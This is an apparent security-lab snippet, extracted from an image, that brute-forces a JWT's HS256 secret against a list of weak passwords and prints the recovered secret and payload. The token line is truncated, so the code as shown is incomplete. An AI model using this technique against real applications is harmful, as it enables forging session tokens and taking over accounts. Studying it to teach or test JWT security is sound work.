 import jwt
# токен, полученный в задании 1 (Set-Cookie: auth_token=...)
token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxLCJ1
wordlist = ["123456", "secret", "admin", "password", "qwerty",
"changeme", "student2026", "flask_secret", "test"]
for secret in wordlist:
try:
payload = jwt.decode(token, secret, algorithms=["HS256"])
print(f"[+] Секрет найден: {secret}")
print(payload)
break
except jwt.exceptions.InvalidSignatureError:
continue